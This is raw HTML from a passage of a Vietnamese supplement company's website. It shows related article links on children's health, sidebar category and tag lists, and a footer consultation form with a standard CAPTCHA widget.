								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain">Trẻ bị ngạt mũi phải xử lý như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain" aria-label="Trẻ 1 tuổi có nên bổ sung canxi không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain">Trẻ 1 tuổi có nên bổ sung canxi không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain" aria-label="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain">Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div></div>
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-1011"><a href="https://doppelherz.vn/category/aktiv-meno/">Aktiv Meno</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-doppelherz/">Báo chí nói về Doppelherz</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://doppelherz.vn/category/health-knowledge/beauty-care/">Beauty care</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://doppelherz.vn/category/health-knowledge/children-health/">Children&#039;s health</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Cơ hội nghề nghiệp</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://doppelherz.vn/category/health-knowledge/common-diseases/">Common Diseases</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://doppelherz.vn/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://doppelherz.vn/category/hang-va-cong-ty/">Hãng và công ty</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://doppelherz.vn/category/health-knowledge/">Health knowledge</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://doppelherz.vn/category/hoat-dong-noi-bat/">Hoạt động nổi bật</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://doppelherz.vn/category/mat-ngu/">Mất ngủ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://doppelherz.vn/category/rung-toc/">Rụng tóc</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://doppelherz.vn/category/social-responsibilities/">Social responsibilities</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://doppelherz.vn/category/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://doppelherz.vn/category/tang-suc-de-khang/">Tăng sức đề kháng</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội công ty</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://doppelherz.vn/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Từ khóa tìm kiếm</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://doppelherz.vn/tag/a-z-fizz/" class="tag-cloud-link tag-link-1262 tag-link-position-1" style="font-size: 9.631067961165pt;" aria-label="A-Z Fizz (3 mục)">A-Z Fizz<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/activation/" class="tag-cloud-link tag-link-2431 tag-link-position-2" style="font-size: 9.631067961165pt;" aria-label="Activation (3 mục)">Activation<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/aktiv-meno/" class="tag-cloud-link tag-link-1012 tag-link-position-3" style="font-size: 10.990291262136pt;" aria-label="Aktiv Meno (4 mục)">Aktiv Meno<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/bieng-an/" class="tag-cloud-link tag-link-940 tag-link-position-4" style="font-size: 10.990291262136pt;" aria-label="biếng ăn (4 mục)">biếng ăn<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/be-bieng-an/" class="tag-cloud-link tag-link-1154 tag-link-position-5" style="font-size: 9.631067961165pt;" aria-label="bé biếng ăn (3 mục)">bé biếng ăn<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-omega-3-cho-ba-bau/" class="tag-cloud-link tag-link-1377 tag-link-position-6" style="font-size: 9.631067961165pt;" aria-label="bổ sung Omega 3 cho bà bầu (3 mục)">bổ sung Omega 3 cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-sat/" class="tag-cloud-link tag-link-981 tag-link-position-7" style="font-size: 9.631067961165pt;" aria-label="bổ sung sắt (3 mục)">bổ sung sắt<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-vitamin/" class="tag-cloud-link tag-link-975 tag-link-position-8" style="font-size: 10.990291262136pt;" aria-label="bổ sung vitamin (4 mục)">bổ sung vitamin<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/dinh-duong-ba-bau/" class="tag-cloud-link tag-link-969 tag-link-position-9" style="font-size: 9.631067961165pt;" aria-label="dinh dưỡng bà bầu (3 mục)">dinh dưỡng bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz/" class="tag-cloud-link tag-link-965 tag-link-position-10" style="font-size: 21.184466019417pt;" aria-label="Doppelherz (27 mục)">Doppelherz<span class="tag-link-count"> (27)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz-viet-nam/" class="tag-cloud-link tag-link-966 tag-link-position-11" style="font-size: 15.611650485437pt;" aria-label="Doppelherz (10 mục)">Doppelherz<span class="tag-link-count"> (10)</span></a>
<a href="https://doppelherz.vn/tag/giam-tan-nhang/" class="tag-cloud-link tag-link-932 tag-link-position-12" style="font-size: 8pt;" aria-label="Giảm tàn nhang (2 mục)">Giảm tàn nhang<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/he-thong-mien-dich/" class="tag-cloud-link tag-link-908 tag-link-position-13" style="font-size: 8pt;" aria-label="hệ thống miễn dịch (2 mục)">hệ thống miễn dịch<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/hoi-nghi-khach-hang/" class="tag-cloud-link tag-link-1663 tag-link-position-14" style="font-size: 9.631067961165pt;" aria-label="hội nghị khách hàng (3 mục)">hội nghị khách hàng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/hoi-thao/" class="tag-cloud-link tag-link-2434 tag-link-position-15" style="font-size: 10.990291262136pt;" aria-label="Hội thảo (4 mục)">Hội thảo<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/isoflavone/" class="tag-cloud-link tag-link-943 tag-link-position-16" style="font-size: 10.990291262136pt;" aria-label="Isoflavone (4 mục)">Isoflavone<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/lam-dep/" class="tag-cloud-link tag-link-933 tag-link-position-17" style="font-size: 8pt;" aria-label="làm đẹp (2 mục)">làm đẹp<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/multivitamin/" class="tag-cloud-link tag-link-1196 tag-link-position-18" style="font-size: 13.029126213592pt;" aria-label="multivitamin (6 mục)">multivitamin<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/man-kinh/" class="tag-cloud-link tag-link-1351 tag-link-position-19" style="font-size: 9.631067961165pt;" aria-label="mãn kinh (3 mục)">mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/noi-tiet-to-nu/" class="tag-cloud-link tag-link-917 tag-link-position-20" style="font-size: 14.388349514563pt;" aria-label="Nội tiết tố nữ (8 mục)">Nội tiết tố nữ<span class="tag-link-count"> (8)</span></a>
<a href="https://doppelherz.vn/tag/phu-nu-mang-thai/" class="tag-cloud-link tag-link-949 tag-link-position-21" style="font-size: 13.708737864078pt;" aria-label="phụ nữ mang thai (7 mục)">phụ nữ mang thai<span class="tag-link-count"> (7)</span></a>
<a href="https://doppelherz.vn/tag/stress/" class="tag-cloud-link tag-link-972 tag-link-position-22" style="font-size: 9.631067961165pt;" aria-label="stress (3 mục)">stress<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/suy-giam-noi-tiet-to-nu/" class="tag-cloud-link tag-link-1220 tag-link-position-23" style="font-size: 9.631067961165pt;" aria-label="suy giảm nội tiết tố nữ (3 mục)">suy giảm nội tiết tố nữ<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/so-1-tai-duc/" class="tag-cloud-link tag-link-967 tag-link-position-24" style="font-size: 9.631067961165pt;" aria-label="Số 1 tại Đức (3 mục)">Số 1 tại Đức<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/thuc-pham-tang-suc-de-khang/" class="tag-cloud-link tag-link-903 tag-link-position-25" style="font-size: 9.631067961165pt;" aria-label="thực phẩm tăng sức đề kháng (3 mục)">thực phẩm tăng sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh/" class="tag-cloud-link tag-link-911 tag-link-position-26" style="font-size: 10.990291262136pt;" aria-label="Tiền mãn kinh (4 mục)">Tiền mãn kinh<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh-man-kinh/" class="tag-cloud-link tag-link-910 tag-link-position-27" style="font-size: 9.631067961165pt;" aria-label="Tiền mãn kinh- mãn kinh (3 mục)">Tiền mãn kinh- mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an/" class="tag-cloud-link tag-link-1054 tag-link-position-28" style="font-size: 22pt;" aria-label="trẻ biếng ăn (31 mục)">trẻ biếng ăn<span class="tag-link-count"> (31)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-cham-tang-can/" class="tag-cloud-link tag-link-1055 tag-link-position-29" style="font-size: 10.990291262136pt;" aria-label="trẻ biếng ăn chậm tăng cân (4 mục)">trẻ biếng ăn chậm tăng cân<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-can-bo-sung-gi/" class="tag-cloud-link tag-link-1301 tag-link-position-30" style="font-size: 9.631067961165pt;" aria-label="Trẻ biếng ăn cần bổ sung gì (3 mục)">Trẻ biếng ăn cần bổ sung gì<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-sinh-ly/" class="tag-cloud-link tag-link-1122 tag-link-position-31" style="font-size: 12.077669902913pt;" aria-label="trẻ biếng ăn sinh lý (5 mục)">trẻ biếng ăn sinh lý<span class="tag-link-count"> (5)</span></a>
<a href="https://doppelherz.vn/tag/tre-so-sinh-bieng-an-phai-lam-sao/" class="tag-cloud-link tag-link-1287 tag-link-position-32" style="font-size: 9.631067961165pt;" aria-label="Trẻ sơ sinh biếng ăn phải làm sao (3 mục)">Trẻ sơ sinh biếng ăn phải làm sao<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-he-mien-dich/" class="tag-cloud-link tag-link-899 tag-link-position-33" style="font-size: 13.029126213592pt;" aria-label="tăng cường hệ miễn dịch (6 mục)">tăng cường hệ miễn dịch<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-mien-dich/" class="tag-cloud-link tag-link-1009 tag-link-position-34" style="font-size: 10.990291262136pt;" aria-label="tăng cường miễn dịch (4 mục)">tăng cường miễn dịch<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-khoe/" class="tag-cloud-link tag-link-901 tag-link-position-35" style="font-size: 13.029126213592pt;" aria-label="tăng cường sức khỏe (6 mục)">tăng cường sức khỏe<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-de-khang/" class="tag-cloud-link tag-link-1252 tag-link-position-36" style="font-size: 9.631067961165pt;" aria-label="tăng cường sức đề kháng (3 mục)">tăng cường sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-suc-de-khang/" class="tag-cloud-link tag-link-898 tag-link-position-37" style="font-size: 16.155339805825pt;" aria-label="Tăng sức đề kháng (11 mục)">Tăng sức đề kháng<span class="tag-link-count"> (11)</span></a>
<a href="https://doppelherz.vn/tag/tang-de-khang/" class="tag-cloud-link tag-link-1089 tag-link-position-38" style="font-size: 9.631067961165pt;" aria-label="tăng đề kháng (3 mục)">tăng đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vi-chat-dinh-duong/" class="tag-cloud-link tag-link-939 tag-link-position-39" style="font-size: 9.631067961165pt;" aria-label="vi chất dinh dưỡng (3 mục)">vi chất dinh dưỡng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vital-pregna/" class="tag-cloud-link tag-link-958 tag-link-position-40" style="font-size: 17.106796116505pt;" aria-label="Vital Pregna (13 mục)">Vital Pregna<span class="tag-link-count"> (13)</span></a>
<a href="https://doppelherz.vn/tag/vitamin/" class="tag-cloud-link tag-link-1048 tag-link-position-41" style="font-size: 9.631067961165pt;" aria-label="Vitamin (3 mục)">Vitamin<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-d3/" class="tag-cloud-link tag-link-990 tag-link-position-42" style="font-size: 9.631067961165pt;" aria-label="vitamin D3 (3 mục)">vitamin D3<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop/" class="tag-cloud-link tag-link-979 tag-link-position-43" style="font-size: 13.029126213592pt;" aria-label="vitamin tổng hợp (6 mục)">vitamin tổng hợp<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop-cho-ba-bau/" class="tag-cloud-link tag-link-1360 tag-link-position-44" style="font-size: 9.631067961165pt;" aria-label="vitamin tổng hợp cho bà bầu (3 mục)">vitamin tổng hợp cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-va-khoang-chat/" class="tag-cloud-link tag-link-906 tag-link-position-45" style="font-size: 10.990291262136pt;" aria-label="vitamin và khoáng chất (4 mục)">vitamin và khoáng chất<span class="tag-link-count"> (4)</span></a></div>
</aside></div>
			</div>
</div>

</div>


</main>

<footer data-rocket-location-hash="88b261c5335c828595d6d695b925054e" id="footer" class="footer-wrapper">

	<span class="scroll-to" data-label="Scroll to: #tuvan" data-bullet="false" data-link="#tuvan" data-title="Change this"><a name="tuvan"></a></span>


	<section data-rocket-location-hash="5d73efe9b6825cc7b59da5ffdb378cdf" class="section homebooking" id="section_831475676">
		<div class="section-bg fill" >
			<img width="1920" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20540'%3E%3C/svg%3E" class="bg attachment-original size-original" alt="" decoding="async" data-lazy-src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" /><noscript><img width="1920" height="540" src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" class="bg attachment-original size-original" alt="" decoding="async" /></noscript>						<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1408021000" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1408021000 {
  padding-top: 60px;
}
</style>
	</div>
	

<div class="row align-middle align-center"  id="row-534457433">


	<div id="col-1350936600" class="col medium-5 small-12 large-5"  >
				<div class="col-inner dark"  >
			
			

<p><a href="tel:18001770"></p>
<div class="homephone">
                        <i class="fa fa-phone"></i></p>
<div class="phone">
                            <span class="phonenumber">1800.1770</span><br />
                            <span class="content">Chúng tôi luôn sẵn sàng hỗ trợ bạn!</span>
                        </div>
</p>
</div>
<p>                    </a></p>

		</div>
					</div>

	

	<div id="col-860672480" class="col medium-7 small-12 large-7"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<p style="text-align: center;"><span style="font-size: 180%;">Đăng ký tư vấn ngay</span></p>

<div class="wpcf7 no-js" id="wpcf7-f27832-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/giai-chay-online-chay-cung-doppelherz-bat-dau-ngay-hom-nay-08-06/#wpcf7-f27832-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="27832" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f27832-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<div class="bookingform row row-small">
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên (*)" value="" type="text" name="YourName" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourPhone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại (*)" value="" type="tel" name="YourPhone" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourAdd"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="YourAdd" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourEmail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" value="" type="email" name="YourEmail" /></span>
		</p>
	</div>
	<div class="col large-12 medium-12 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourMess"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Thông tin thêm" name="YourMess"></textarea></span><div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-2099782866" class="cf-turnstile" data-sitekey="0x4AAAAAACL73dntnZx9nk0x" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-refresh-expired="auto" data-action="contact-form-7" data-appearance="always"></div> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-2099782866"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-2099782866"), turnstile.render("#cf-turnstile-cf7-2099782866", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-2099782866"> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-2099782866')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-2099782866');},1000)}})})});</script> </div><br/><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-860672480 > .col-inner {
  padding: 20px 20px 20px 20px;
}
</style>
	</div>

	

</div>
	<div id="gap-1855199087" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1855199087 {
  padding-top: 40px;
}
</style>
	</div>
	


		</div>

		
<style>
#section_831475676 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_831475676 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.779);
}
#section_831475676 .section-bg img {
  object-position: 45% 0%;
}
</style>
	</section>
	


	<section data-rocket-location-hash="dd572be2add494d1b007cafd89c9d61b" class="section" id="section_856077354">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-949013992" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-949013992 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-164518637">


	<div id="col-1564863414" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-822158230" class="text">
		

<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.queisser.de" target="_blank" rel="noopener noreferrer"><img class=" wp-image-16411 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2099%2055'%3E%3C/svg%3E" alt="" width="99" height="55" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" /><noscript><img class=" wp-image-16411 aligncenter" src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" alt="" width="99" height="55" /></noscript></a></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
